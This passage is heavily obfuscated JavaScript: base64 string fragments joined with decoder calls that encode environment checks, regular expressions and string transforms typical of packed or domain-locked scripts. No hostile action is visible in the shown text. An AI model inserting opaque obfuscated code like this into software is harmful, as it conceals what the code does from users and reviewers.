'+'K0koMHgyNmQsJ1ZNJnQnKStJKDB4MWRmL'+'Cc3ZWglJykrSSgweDNiYiwnZ1hucScpK0'+'koMHgzYjQsJ3VHQSgnKStJKDB4ZjEsJ0o'+_0x2286268u(0x1bb)+'eDM3YSwnekBncycpK0koMHgyYWUsJ1ZkK'+'UMnKStJKDB4MTczLCdqS0ZQJykrSSgweD'+'MyMSwnVmRpIycpK0koMHgyMDgsJ25sUnE'+'nKStJKDB4NDBjLCd1R0EoJykrSSgweDI5'+'MCwnd3RvTScpK0koMHgzMzksJ0pvYygnK'+'StJKDB4MmExLCdqS0ZQJykrSSgweDJiNS'+'wnZyUzNCcpK0koMHg0MmEsJ3pAZ3MnKSt'+'JKDB4MjgyLCdCTVk5JykrSSgweDI5Nywn'+'IURCKicpK0koMHg0MzQsJyFEQionKStJK'+'DB4MjQyLCdRUk9qJykrSSgweDNhZiwnN2'+_0x2286268u(0x245)+'4Mjk5LCdmUmo2JykrSSgweDIyYiwnI3BA'+_0x2286268u(0x222)+'jhlLCchREIqJykrSSgweDNlZiwnbmxScS'+_0x2286268u(0x2a9)+_0x2286268u(0x289)+'K0koMHg0MjAsJ25jcmYnKStJKDB4MmY4L'+'CdBMFRtJykrSSgweDFhNCwnNEMxaScpK0'+'koMHgxYzIsJ3lFZGMnKStJKDB4MTM3LCd'+'HdkNRJykrSSgweDExYywnZlJqNicpK0ko'+'MHgyMDUsJ0ZhOXYnKStJKDB4MmUwLCduY'+'3JmJykrSSgweDQ0OSwnZzZEKScpK0koMH'+'gyYjAsJ2cl')+('MzQnKStJKDB4MjRlLCckMyRdJykrSSgwe'+'DE4YSwnM1AkYicpK0koMHhlNSwnNnNWSi'+'cpK0koMHgyN2MsJ3gyNWUnKStJKDB4Mzh'+'mLCcjcEAyJykrSSgweDNkNSwneDI1ZScp'+'K0koMHg0MzAsJ3VHQSgnKStJKDB4MTdlL'+'CdUKklFJykrSSgweDM5NiwnVmQpQycpK0'+'koMHgyMmMsJ1ttdV4nKStJKDB4M2QzLCd'+'oKHZZJykrSSgweDFmMywnUVZedycpK0ko'+'MHgzOTQsJ0N4RWUnKStJKDB4NDdlLCdmS'+_0x2286268u(0x268)+'gyNGEsJ3dSbFAnKStJKDB4MTQ2LCdpRkh'+_0x2286268u(0x2c1)+'YzYsJ0BnQzUnKStJKDB4MmRmLCdAZ0M1J'+_0x2286268u(0x2e7)+'AsJ1ZkaSMnKStJKDB4NDcwLCdUKklFJyk'+'rSSgweDM0ZiwnNEMxaScpK0koMHg0N2Es'+'J0ZhOXYnKStJKDB4NDI2LCdubFJxJykrS'+_0x2286268u(0x2df)+_0x2286268u(0x285)+'weDFlMCwnU2hTWScpK0koMHhkNSwnaCh2'+_0x2286268u(0x2ec)+_0x2286268u(0x225)+'cpK0koMHg0MTUsJ0BnQzUnKStJKDB4MmM'+'2LCdpRkhLJykrSSgweDI0YywnZlJqNicp'+'K0koMHg0MWYsJ2lHKVAnKStJKDB4MzFmL'+_0x2286268u(0x256)+'koMHgxMjgsJ2hJMFQnKStJKDB4MzlmLCc'+'ySGFTJykrSSgweDNjYSwnbmxScScpK0ko'+'MHg0NTQsJ2godlknKStJKDB4MzBiLCdWZ'+'GkjJykrSSgweDEyMywnaUcpUCcpK0koMH'+_0x2286268u(0x22b))+('QzUnKStJKDB4MzdiLCc0QzFpJykrSSgwe'+_0x2286268u(0x2dc)+'YnKStJKDB4MWE5LCdbbXVeJykrSSgweDF'+_0x2286268u(0x2ab)+_0x2286268u(0x20a)+'CwnR2tGdScpK0koMHg0MGYsJ1ZNJnQnKS'+'tJKDB4MTBkLCdRVl53JykrSSgweDNhYyw'+'nI3BAMicpK0koMHgyZGQsJ2dYbnEnKStJ'+'KDB4MjYzLCdmUmo2JykrSSgweDQwMiwnR'+'3ZDUScpK0koMHgyYWMsJ0drRnUnKStJKD'+'B4M2ExLCdnJTM0JykrSSgweDJiOSwnUzZ'+_0x2286268u(0x2e3)+'MWVjLCc2c1ZKJykrSSgweDIzOCwneUVkY'+'ycpK0koMHgyYTksJ04mN28nKStJKDB4Mj'+_0x2286268u(0x1b3)+'pK0koMHhmNCwnQk1ZOScpK0koMHhkZiwn'+_0x2286268u(0x1dd)+_0x2286268u(0x28b)+'hTWScpK0koMHgxMTIsJ2clMzQnKStJKDB'+_0x2286268u(0x282)+'dCcpK0koMHgxMGYsJ1ZNJnQnKStJKDB4M'+'TIyLCdoKHZZJykrSSgweDQ4NiwnZzZqKi'+'cpK0koMHgzNjQsJ2lHKVAnKStJKDB4MWQ'+'5LCdRVl53JykrSSgweDE5ZSwnZlJqNicp'+'KSxjW0koMHgzOWMsJ1FST2onKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sY1'+'tJKDB4MTA5LCdTNkUxJyldPUkoMHgzYTg'+'sJ0drRnUnKSsncy8nLGNbSSgweDM0NCwn'+'M1AkYicpXT1JKDB4MTI0LCc2c1ZKJykrS'+_0x2286268u(0x1c6)+_0x2286268u(0x272))+('MHgzYzEsJ1ZkaSMnKStJKDB4NDM5LCdBM'+'FRtJykrSSgweDI3NCwnN2VoJScpK0koMH'+'gzNGQsJ3dSbFAnKStJKDB4MjI2LCd6QGd'+_0x2286268u(0x1e3)+'ZGEsJ3d0b00nKStJKDB4MmNlLCdHcFE4J'+_0x2286268u(0x1c8)+_0x2286268u(0x2bc)+'rSSgweDIxNCwnR3BROCcpK0koMHg0NDYs'+'J2pLRlAnKStJKDB4Mjg3LCdnJTM0JykrS'+'SgweDFkMywnUVJPaicpK0koMHgyM2YsJ3'+'dSbFAnKStJKDB4MTUwLCdmSyZhJykrSSg'+'weDIwNCwnR3BROCcpK0koMHgxZmUsJ2cl'+'MzQnKStJKDB4NDg0LCdubFJxJykrSSgwe'+'DEzZSwnZlJqNicpK0koMHhkOCwnZ1hucS'+'cpK0koMHgxOTMsJ2godlknKStJKDB4ZmQ'+'sJ3dSbFAnKStJKDB4MzM0LCdqS0ZQJykr'+'SSgweDQ2ZiwnVmQpQycpK0koMHgxZGEsJ'+'3lFZGMnKStJKDB4M2ZmLCdHcFE4JykrSS'+'gweDQ3OCwnbmNyZicpK0koMHhkMywnZ1h'+'ucScpK0koMHg0MDAsJ0JNWTknKStJKDB4'+'MjM5LCdpRkhLJykrSSgweDNhNywnd1JsU'+_0x2286268u(0x2d2)+'UxLCdKJVNQJykrSSgweDMwZiwnZlJqNic'+'pK0koMHgzZTAsJ1QqSUUnKStJKDB4MWY3'+'LCczUCRiJykrSSgweDFhYywnQTBUbScpK'+_0x2286268u(0x2a8)+'dWZGkjJykrSSgweDIxYiwnUzZFMScpK0k'+'oMHg0NDMsJyFEQionKStJKDB4MWEzLCdq'+'S0ZQJykrSSgweDFjZSwndUdBKCcpK0koM'+'HgzOWIsJ1ZNJnQnKStJKDB4MzBlLCdbbX'+'VeJykrSSgw')+('eDFjNywnbnNkeicpK0koMHg0MTQsJ25sU'+'nEnKStJKDB4MjgzLCdnJTM0JykrSSgweD'+'Q0MSwnZ1hucScpK0koMHgzMjcsJ25sUnE'+'nKStJKDB4M2ZlLCc3ZWglJykrSSgweDNi'+'YywnSm9jKCcpK0koMHgzMDMsJ25MNDQnK'+'StJKDB4MzlhLCdpRylQJykrSSgweDM5NS'+_0x2286268u(0x20c)+'JKDB4MTJjLCdnNmoqJykrSSgweDMxMywn'+'IURCKicpK0koMHgzYzIsJ04mN28nKStJK'+'DB4MzkzLCdbbXVeJykrSSgweDNhMywnSi'+'VTUCcpK0koMHgxMGIsJ25zZHonKStJKDB'+_0x2286268u(0x23e)+'dycpK0koMHgzY2YsJ1ZNJnQnKStJKDB4M'+'TVmLCdnWG5xJykrSSgweDMxZCwnQ3hFZS'+'cpK0koMHgxZTEsJzdlaCUnKStJKDB4MmY'+_0x2286268u(0x20e)+'K0koMHgyZDYsJ3pAZ3MnKStJKDB4MjIyL'+'CdWZClDJykrSSgweDNiZCwnI3BAMicpK0'+'koMHgxZDcsJ2ZLJmEnKStJKDB4M2QxLCd'+'pRylQJykrSSgweDExNywnZlJqNicpK0ko'+_0x2286268u(0x271)+'GFTJykrSSgweDFlYSwnZksmYScpK0koMH'+'gzYTAsJ25sUnEnKStJKDB4MzllLCduTDQ'+_0x2286268u(0x19d)+_0x2286268u(0x248)+'ykrSSgweDEzMywnZzZEKScpK0koMHg0Mj'+'csJ0ZhOXYnKStJKDB4NDAzLCczUCRiJyk'+_0x2286268u(0x1d7)+'N2VoJScpK0koMHgxODMsJ2c2RCknKStJK'+'DB4MjEwLCdKb2MoJykrSSgweDNjNCwnNn'+_0x2286268u(0x1da))+('MHgyMjAsJzdlaCUnKStJKDB4MmMwLCd6Q'+'GdzJykrSSgweDFmYSwnJDMkXScpK0koMH'+'gxYTcsJ1ZNJnQnKStJKDB4NDY0LCdTNkU'+'xJykrSSgweDE0YiwneUVkYycpK0koMHgx'+'YmYsJ25MNDQnKStJKDB4MTVkLCduc2R6J'+'ykrSSgweDMyNCwnW211XicpK0koMHgzOD'+'csJzZzVkonKStJKDB4MmQ5LCdnNmoqJyk'+'rSSgweDI0NSwnSiVTUCcpK0koMHgzMzYs'+'J0NLMyEnKStJKDB4M2I1LCdTaFNZJykrS'+'SgweDFiYiwnRmE5dicpK0koMHgyNjAsJ2'+'lHKVAnKStJKDB4MTkxLCczUCRiJykrSSg'+'weDNkNiwneDI1ZScpK0koMHgzNTQsJ0Ew'+'VG0nKStJKDB4MjdiLCd5RWRjJykrSSgwe'+'DE1OCwneDI1ZScpK0koMHgxYjgsJ1ZNJn'+'QnKStJKDB4MmMyLCdWZGkjJykrSSgweDE'+'3NCwnI3BAMicpK0koMHgyMDcsJ0pvYygn'+'KStJKDB4MzU4LCdAZ0M1JykrSSgweGUxL'+'CdCTVk5JykrSSgweDIwZCwnR3BROCcpK0'+'koMHgxYTUsJ3dSbFAnKStJKDB4NDUxLCd'+'WZClDJykrSSgweDEyMSwnVmQpQycpK0ko'+'MHgyOTIsJ2lGSEsnKStJKDB4NDYxLCchR'+'EIqJykrSSgweDJmOSwneDI1ZScpK0koMH'+_0x2286268u(0x264)+_0x2286268u(0x2b7)+'MGQsJ2ZLJmEnKStJKDB4MTkwLCdbbXVeJ'+_0x2286268u(0x1ea)+'YsJ04mN28nKStJKDB4M2E2LCchREIqJyk'+'rSSgweDEwNSwnVmQpQycpK0koMHgzNzAs'+'J3gyNWUnKStJKDB4MTRlLCdnWG5xJykrS'+'SgweDJjMSwnN2VoJScpK0koMHgyZDMsJ1'+_0x2286268u(0x212))+('KDB4NDQwLCc3ZWglJykrSSgweDE5ZCwnZ'+'zZEKScpK0koMHgyYmQsJzJIYVMnKStJKD'+'B4M2YzLCdbbXVeJykrSSgweDI3ZCwnJDM'+'kXScpK0koMHgyNWMsJ0JNWTknKStJKDB4'+'MmM4LCdWZGkjJykrSSgweDJhNSwneDI1Z'+_0x2286268u(0x2a6)+_0x2286268u(0x2b5)+'pK0koMHgyMTgsJ1NoU1knKStJKDB4MWJh'+'LCdRVl53JykrSSgweDExMCwnI3BAMicpK'+'0koMHgyZmYsJ0EwVG0nKStJKDB4M2RhLC'+'dnNkQpJykrSSgweDMzOCwnVCpJRScpK0k'+'oMHg0NTUsJ25sUnEnKStJKDB4MTk1LCdq'+'S0ZQJykrSSgweDNlOSwnbmNyZicpK0koM'+_0x2286268u(0x20d)+'MoJykrSSgweDMxMCwnR3BROCcpK0koMHg'+'xZTUsJ2godlknKStJKDB4MjU2LCdKb2Mo'+'JykrSSgweDExOSwnN2VoJScpK0koMHgxO'+_0x2286268u(0x210)+'krSSgweDM1MCwnMkhhUycpK0koMHgxNTM'+'sJ2dYbnEnKStJKDB4MjlmLCdGYTl2Jykr'+'SSgweDEzYywneUVkYycpK0koMHgyMmUsJ'+'zJIYVMnKStJKDB4MTRmLCdnWG5xJykrSS'+'gweDNkOCwneUVkYycpK0koMHgxMzgsJ3d'+_0x2286268u(0x1de)+_0x2286268u(0x1d1)+'mYnKStJKDB4MTJmLCcySGFTJykrSSgweD'+'JiOCwnUVZedycpK0koMHgxMmQsJ1FST2o'+'nKStJKDB4MTg0LCdHcFE4JykrSSgweDQ1'+_0x2286268u(0x295)+_0x2286268u(0x286)+_0x2286268u(0x203))+('K0koMHgxZDgsJ1FST2onKStJKDB4Mjg4L'+_0x2286268u(0x1a7)+'koMHgzZGYsJ0NLMyEnKStJKDB4MmJlLCd'+_0x2286268u(0x21d)+'MHgyYWYsJ0ZhOXYnKStJKDB4ZTYsJ0EwV'+'G0nKStJKDB4MmNmLCduY3JmJykrKEkoMH'+'gxNmQsJ1ZkaSMnKStJKDB4MTI1LCdHcFE'+'4JykrSSgweDM5MiwnSiVTUCcpK0koMHg0'+_0x2286268u(0x23c)+_0x2286268u(0x2ae)+'UsJ04mN28nKStJKDB4M2RlLCdnNkQpJyk'+'rSSgweDFkNCwnJDMkXScpK0koMHgyMjQs'+_0x2286268u(0x2ed)+'SgweDMxYywnMkhhUycpK0koMHgyYmYsJ3'+_0x2286268u(0x1a9)+'weDFhMSwnRmE5dicpK0koMHg0NGQsJ0Ew'+'VG0nKStJKDB4NDNlLCdOJjdvJykrSSgwe'+'GY2LCdHa0Z1JykrSSgweDI0NCwnI3BAMi'+_0x2286268u(0x201)+_0x2286268u(0x2e5)+_0x2286268u(0x21c)+'CdDeEVlJykrSSgweDJkYiwnekBncycpK0'+'koMHgxZGQsJ0BnQzUnKStJKDB4Mzg1LCc'+_0x2286268u(0x269)+'MHgzMTQsJzZzVkonKStJKDB4MjZmLCdnN'+'kQpJykrSSgweDQzMSwnbmxScScpK0koMH'+'gyOGYsJ0EwVG0nKStJKDB4MjhhLCc0QzF'+_0x2286268u(0x219)+'NCwnZksmYScpK0koMHgxMzYsJ3gyNWUnK'+'StJKDB4MmY3LCcjcEAyJykrSSgweDM4MS'+'wnM1AkYicp')+(_0x2286268u(0x2af)+'CdbbXVeJykrSSgweGZmLCckMyRdJykrSS'+'gweDM2ZiwnQGdDNScpK0koMHgzMTgsJzR'+_0x2286268u(0x2d1)+'eDQ0YywnZzZqKicpK0koMHgyZDUsJzRDM'+'WknKStJKDB4MTBjLCdCTVk5JykrSSgweD'+_0x2286268u(0x22a)+'nKStJKDB4MTE2LCd5RWRjJykrSSgweDIx'+'NiwnQGdDNScpK0koMHgxODEsJ1M2RTEnK'+'StJKDB4MzVmLCdnWG5xJykrSSgweDM0Mi'+_0x2286268u(0x2cc)+'JKDB4MjM3LCdmSyZhJykrSSgweGY4LCdT'+'aFNZJykrSSgweDJjNSwnQ3hFZScpK0koM'+'HgzNWEsJ04mN28nKStJKDB4ZDcsJ2lHKV'+'AnKStJKDB4MWNjLCdOJjdvJykrSSgweDM'+_0x2286268u(0x1ba)+_0x2286268u(0x204)+_0x2286268u(0x1fe)+'tJKDB4NDIzLCcjcEAyJykrSSgweDIxMiw'+'nSm9jKCcpK0koMHgxNmEsJ04mN28nKStJ'+_0x2286268u(0x1df)+_0x2286268u(0x1e7)+_0x2286268u(0x231)+'mdCcpK0koMHgyNDMsJyQzJF0nKStJKDB4'+'ZGQsJ0d2Q1EnKStJKDB4MWIzLCdqS0ZQJ'+_0x2286268u(0x26f)+'QsJ0olU1AnKStJKDB4MWZjLCduc2R6Jyk'+'rSSgweDFlYiwnd1JsUCcpK0koMHgzM2Es'+_0x2286268u(0x287)+'SgweDNlNSwnaUcpUCcpK0koMHgyNTcsJ3'+_0x2286268u(0x2b8))+('KDB4MzY4LCc0QzFpJykrSSgweDMzMiwna'+'UcpUCcpK0koMHgyYzMsJyQzJF0nKStJKD'+'B4M2I3LCduTDQ0JykrSSgweDE0NywnSiV'+'TUCcpK0koMHg0NmMsJ0EwVG0nKStJKDB4'+'MjUxLCc2c1ZKJykrSSgweDFiNywnIURCK'+_0x2286268u(0x2a0)+'NkLCdubFJxJykrSSgweDQ1ZSwnR3BROCc'+'pK0koMHgzNDMsJzRDMWknKStJKDB4MjAz'+'LCdnNmoqJykrSSgweDFjYiwnbnNkeicpK'+'0koMHgyNmUsJ2pLRlAnKStJKDB4M2NiLC'+'dOJjdvJykrSSgweDM0OSwneDI1ZScpK0k'+'oMHgzYzYsJ2dYbnEnKStJKDB4NDZhLCd3'+'UmxQJykrSSgweDExNSwnbkw0NCcpK0koM'+'HgxNzAsJ1ZkKUMnKStJKDB4NDY4LCdKJV'+'NQJykrSSgweDFlNywnVmRpIycpK0koMHg'+_0x2286268u(0x2d5)+'JykrSSgweDFlZiwnQGdDNScpK0koMHgzN'+_0x2286268u(0x250)+'krSSgweDI4NCwnZlJqNicpK0koMHhlMiw'+'nMkhhUycpK0koMHgxNWIsJ2ZSajYnKStJ'+'KDB4MTI5LCd3UmxQJykrSSgweDNlNywnV'+_0x2286268u(0x1a4)+'B4MzY5LCdTaFNZJykrSSgweDI1NCwnbkw'+'0NCcpK0koMHg0NGYsJ2dYbnEnKStJKDB4'+'MjczLCd5RWRjJykrSSgweDIwMCwndUdBK'+'CcpK0koMHg0MWMsJ2lHKVAnKStJKDB4M2'+'NkLCdpRylQJykrSSgweDJiYywnaEkwVCc'+'pK0koMHgzM2YsJ1M2RTEnKStJKDB4NDg1'+_0x2286268u(0x2bd)+'0koMHgxNzYsJ25sUnEnKStJKDB4Mzc0LC'+'dDeEVlJykr')+('SSgweDEzYSwnM1AkYicpK0koMHgxMzQsJ'+'1FST2onKStJKDB4MjkxLCd3dG9NJykrSS'+'gweDFiMiwnNnNWSicpK0koMHg0MmYsJyF'+'EQionKStJKDB4NDUzLCdBMFRtJykrSSgw'+'eDNjMywnSiVTUCcpK0koMHg0MTEsJzJIY'+'VMnKStJKDB4M2Y2LCdWZGkjJykrSSgweD'+'IyNywnZzZqKicpK0koMHg0NjIsJ2clMzQ'+'nKStJKDB4Mjk2LCdAZ0M1JykrSSgweDJk'+'NywnQ3hFZScpK0koMHgzZGIsJzdlaCUnK'+'StJKDB4NDMzLCd5RWRjJykrSSgweDQxNi'+'wnaCh2WScpK0koMHgxZTQsJ25jcmYnKSt'+'JKDB4MWY4LCdmSyZhJykrSSgweDFiZSwn'+_0x2286268u(0x1f3)+'DB4MzU5LCdbbXVeJykrSSgweDQwZSwnVm'+'QpQycpK0koMHgyMTksJ2dYbnEnKStJKDB'+_0x2286268u(0x2b6)+_0x2286268u(0x20f)+'jBlLCdnJTM0JykrSSgweDM5OCwnR2tGdS'+_0x2286268u(0x25d)+'jLCdpRylQJykrSSgweDE3YSwndUdBKCcp'+_0x2286268u(0x1ac)+'DJlOSwnbkw0NCcpK0koMHgxMGUsJzNQJG'+'InKSsnbmcnLGNbSSgweDE5YSwnTiY3byc'+'pXT1mdW5jdGlvbihxLHMsdCx1LHYsdyx4'+'LHkseixBLEIpe3JldHVybiBxKHMsdCx1L'+'HYsdyx4LHkseixBLEIpO30sY1tJKDB4Mj'+'E1LCdqS0ZQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHF8fHM7fSxjW0koMHgyNjgs'+'J2ZSajYnKV09ZnVuY3Rpb24ocSxzLHQsd'+_0x2286268u(0x26d)+'x3LHgpO30s')+('Y1tJKDB4MmE0LCdnJTM0JyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdil7cmV0dXJuIHEocy'+'x0LHUsdik7fSxjW0koMHgyYTgsJ25zZHo'+'nKV09SSgweDFiMCwnbkw0NCcpK0koMHgx'+_0x2286268u(0x2ef)+_0x2286268u(0x260)+'1JKDB4MzBjLCdTNkUxJykrSSgweDFjNSw'+'nN2VoJScpK0koMHgxYjEsJ1QqSUUnKStJ'+'KDB4M2I5LCdHdkNRJyksY1tJKDB4MTk2L'+'CdDeEVlJyldPUkoMHgyMjEsJ1M2RTEnKS'+'tJKDB4NDc1LCcjcEAyJykrSSgweDJlZCw'+'nI3BAMicpK0koMHgzYTQsJ1M2RTEnKSsn'+_0x2286268u(0x1e9)+'HgyYzcsJ2godlknKStJKDB4ZmIsJ0BnQz'+'UnKStJKDB4MTk3LCd6QGdzJykrSSgweDI'+_0x2286268u(0x214)+'KSxjW0koMHgyZTcsJ0pvYygnKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9O3'+'ZhciBkPWMsZj1mdW5jdGlvbigpe3ZhciB'+'xPSEhW107cmV0dXJuIGZ1bmN0aW9uKHMs'+_0x2286268u(0x249)+_0x2286268u(0x2ea)+'B2PXRbSigweDEwNiwnaCh2WScpXShzLGF'+_0x2286268u(0x1d6)+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'T0hW10sdTt9O30oKTtmdW5jdGlvbiBnKH'+'Escyl7dmFyIEs9SSx0PXt9O3RbSygweDM'+_0x2286268u(0x1fb)+'VkonKV0sdFtLKDB4MjNlLCdAZ0M1JyldP'+'WRbSygweDNhOSwnR3ZDUScpXSx0W0soMH'+_0x2286268u(0x2a1))+(_0x2286268u(0x283)+'D1LO3JldHVybiBkW0woMHgyNjEsJ1M2RT'+_0x2286268u(0x25f)+_0x2286268u(0x1f6)+'dFtLKDB4ZmMsJ2clMzQnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1LO3JldHVybiBkW0'+'0oMHgxMDcsJyNwQDInKV0odyx6KTt9LHR'+'bSygweDM3MiwnW211XicpXT1kW0soMHgz'+'NDUsJ3gyNWUnKV0sdFtLKDB4MzJkLCdGY'+'Tl2JyldPWRbSygweDE0MSwnJDMkXScpXS'+'x0W0soMHgxMjYsJzRDMWknKV09ZnVuY3R'+'pb24odyl7dmFyIE49SztyZXR1cm4gZFtO'+'KDB4NDBiLCdTaFNZJyldKHcpO30sdFtLK'+'DB4MjUyLCdTNkUxJyldPWZ1bmN0aW9uKH'+'cseCx5KXt2YXIgTz1LO3JldHVybiBkW08'+'oMHgxMWQsJzNQJGInKV0odyx4LHkpO30s'+_0x2286268u(0x1a0)+'W9uKHcseil7dmFyIFA9SztyZXR1cm4gZF'+'tQKDB4NDMyLCdpRylQJyldKHcseik7fTt'+'2YXIgdT10O2Zvcih2YXIgdiBpbiBxKWlm'+_0x2286268u(0x2d7)+_0x2286268u(0x1fd)+'5jdGlvbih3LHgpe3ZhciBRPUsseT11W1E'+_0x2286268u(0x2d4)+'SyZhJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+'cwJzp2YXIgQT17fTtBW1EoMHgyYTIsJ3l'+_0x2286268u(0x1f9)+'LEFbUSgweDFiZCwnQTBUbScpXT1mdW5jd'+'GlvbihFLEYpe3ZhciBSPVE7cmV0dXJuIH'+_0x2286268u(0x1c4))+('MiwnR3ZDUScpXShFLEYpO30sQVtRKDB4M'+'TBhLCchREIqJyldPXVbUSgweDE5ZiwnM1'+_0x2286268u(0x2e6)+'9ZnVuY3Rpb24oRSxGKXt2YXIgUz1RO3Jl'+'dHVybiB1W1MoMHgxNWEsJyFEQionKV0oR'+'SxGKTt9LEFbUSgweDFmNSwnR3ZDUScpXT'+'11W1EoMHhkOSwnVk0mdCcpXSxBW1EoMHg'+_0x2286268u(0x27e)+_0x2286268u(0x290)+'T1mdW5jdGlvbihFLEYpe3ZhciBUPVE7cm'+'V0dXJuIHVbVCgweDE5OCwnZzZqKicpXSh'+'FLEYpO30sQVtRKDB4MzQ4LCc3ZWglJyld'+'PWZ1bmN0aW9uKEUpe3ZhciBVPVE7cmV0d'+_0x2286268u(0x252)+'t9O3ZhciBCPUE7Y29udGludWU7Y2FzZSc'+'xJzpyZXR1cm4gMHgxO2Nhc2UnMic6dVtR'+'KDB4M2I4LCdRVl53JyldKEMpO2NvbnRpb'+'nVlO2Nhc2UnMyc6dmFyIEM9dVtRKDB4ND'+'JjLCdmSyZhJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBWPVEsRT1CW1YoMHgxYWYs'+'J2lHKVAnKV0odHlwZW9mIHdpbmRvdyxCW'+_0x2286268u(0x2cd)+_0x2286268u(0x1af)+'mIHByb2Nlc3MsQltWKDB4MWYwLCd6QGdz'+'JyldKSYmQltWKDB4MjRiLCd1R0EoJyldK'+'HR5cGVvZiByZXF1aXJlLEJbVigweDNmNC'+'wnR3ZDUScpXSkmJkJbVigweDE1NiwnNnN'+'WSicpXSh0eXBlb2YgZ2xvYmFsLEJbVigw'+_0x2286268u(0x257)+'XMsRj1mdW5jdGlvbigpe3ZhciBXPVYsRz'+'1uZXcgRVso')+('VygweDI2NCwneUVkYycpKSsncCddKEJbV'+'ygweDM2MCwnUVJPaicpXSk7cmV0dXJuIU'+'dbVygweDMxNywnNnNWSicpXShDKTt9O3J'+'ldHVybiBCW1YoMHg0ODgsJ1M2RTEnKV0o'+'Rik7fSk7Y29udGludWU7Y2FzZSc0Jzpmb'+'3IodmFyIEQ9MHgyO3VbUSgweDFlZSwnR3'+'BROCcpXShELHhbUSgweDQzOCwnaCh2WSc'+'pKydoJ10pO0QrKylpZih1W1EoMHgxNDUs'+_0x2286268u(0x19e)+'ykrUSgweDNkNywnUVZedycpXSh4W0RdWz'+'B4MF0pLHhbRF1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO31icmVhazt9fSh2LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbdl07fWZ1bmN0a'+'W9uIGkocSl7dmFyIFg9SSxzPXt9O3NbWC'+_0x2286268u(0x1b7)+'3LHope3ZhciBZPVg7cmV0dXJuIGRbWSgw'+'eDQ2YiwnaUcpUCcpXSh3LHopO30sc1tYK'+_0x2286268u(0x1a8)+'cseil7dmFyIFo9WDtyZXR1cm4gZFtaKDB'+'4MWQ2LCdKb2MoJyldKHcseik7fSxzW1go'+'MHgyOWQsJyFEQionKV09ZnVuY3Rpb24od'+_0x2286268u(0x205)+'gweDNiMCwnN2VoJScpXSh3LHopO30sc1t'+'YKDB4MTI3LCd5RWRjJyldPWZ1bmN0aW9u'+'KHcseil7dmFyIGExPVg7cmV0dXJuIGRbY'+'TEoMHg0NWQsJ1ttdV4nKV0odyx6KTt9O3'+'ZhciB0PXMsdT1uZXcgUmVnRXhwKGRbWCg'+_0x2286268u(0x28f)+'KDB4MzcxLCduY3JmJyldW1goMHgzNzMsJ'+'0NLMyEnKSsnY2UnXSh1LCcnKSx1PWRbWC'+'gweDMzMywn')+('ekBncycpXShidG9hLHEpW1goMHgxNzgsJ'+'1ZkKUMnKV0oJz0nLDB4NClbWCgweDQwNy'+'wnQ3hFZScpXSgnLicpW1goMHgzMWEsJzd'+'laCUnKV0oJycpW1goMHgyNWUsJ2dYbnEn'+'KSsnc2UnXSgpW1goMHgzZTMsJ2ZSajYnK'+_0x2286268u(0x200)+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIGEyPVg7cmV0dXJuIFN0'+'cmluZ1thMigweDNjMCwnM1AkYicpK2EyK'+_0x2286268u(0x1e0)+'gweDM1YywnaUcpUCcpXSh0W2EyKDB4NDZ'+'lLCd3UmxQJyldKHcsJ1onKT8weDVhOjB4'+_0x2286268u(0x2b4)+'HdbYTIoMHhmNSwnNnNWSicpK2EyKDB4MW'+'U2LCcjcEAyJyldKDB4MCksMHhkKSk/dzp'+'0W2EyKDB4MTI3LCd5RWRjJyldKHcsMHgx'+_0x2286268u(0x28a)+'HgyNWIsJ0N4RWUnKV0sJ2cnKTtyZXR1cm'+'4gZFtYKDB4MWQxLCdoSTBUJyldKGRbWCg'+'weDFhZSwnZksmYScpXShkW1goMHg0MmIs'+'J0dwUTgnKV0oZFtYKDB4MTE4LCdnJTM0J'+'yldKGRbWCgweDJmNCwnR3BROCcpXSh2LG'+_0x2286268u(0x2de)+_0x2286268u(0x24d)+'YVMnKSsnY2UnXSh1LCcnKSksJy8nKSxxK'+'SxkW1goMHgzNzcsJ0BnQzUnKV0pO312YX'+'IgaixrLG0sbyxwPW5ldyBSZWdFeHAoZFt'+_0x2286268u(0x226)+'W0koMHg0NzMsJ3VHQSgnKV0saz1wLG09Z'+'nVuY3Rpb24oKXt2YXIgYTM9SSxxPXt9O3'+_0x2286268u(0x1cd))+('ZjQsJ2dYbnEnKV09ZnVuY3Rpb24odix3L'+'HgseSx6LEEsQixDLEQsRSxGKXt2YXIgYT'+'Q9YTM7cmV0dXJuIGRbYTQoMHgzNmMsJ1F'+'ST2onKV0odix3LHgseSx6LEEsQixDLEQs'+_0x2286268u(0x1f5)+'V09ZnVuY3Rpb24odix3KXt2YXIgYTU9YT'+'M7cmV0dXJuIGRbYTUoMHgzYWEsJ1ttdV4'+'nKV0odix3KTt9LHFbYTMoMHgyN2EsJ1No'+_0x2286268u(0x2e4)+_0x2286268u(0x27c)+'E2KDB4MzU2LCdbbXVeJyldKHYsdyx4LHk'+'seixBLEIpO30scVthMygweDIyZCwnQTBU'+_0x2286268u(0x291)+'3ZhciBhNz1hMztyZXR1cm4gZFthNygweD'+_0x2286268u(0x27f)+'7dmFyIHM9cSx0PWRbYTMoMHgzZTYsJzdl'+'aCUnKV0od2luZG93LHt9KSx1PW5ldyBSZ'+_0x2286268u(0x273)+'wnZycpLHU9dFtkW2EzKDB4MzhjLCdOJjd'+'vJyldW2EzKDB4MmIyLCd6QGdzJykrJ2Nl'+'J10odSwnJyldO3UmJihuZXcgdSgweDAsM'+'HgwKVthMygweDE0MiwnNEMxaScpXT1kW2'+_0x2286268u(0x267)+'vbigpe3ZhciBhOD1hMyx2PXNbYTgoMHgy'+'Y2QsJ1NoU1knKV0oZyxzW2E4KDB4MzAyL'+'CcySGFTJyldKHdpbmRvdyx7fSksMHg4LF'+_0x2286268u(0x242)+_0x2286268u(0x2be)+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+_0x2286268u(0x2c7)+'4gdj1zW2E4')+('KDB4MjY1LC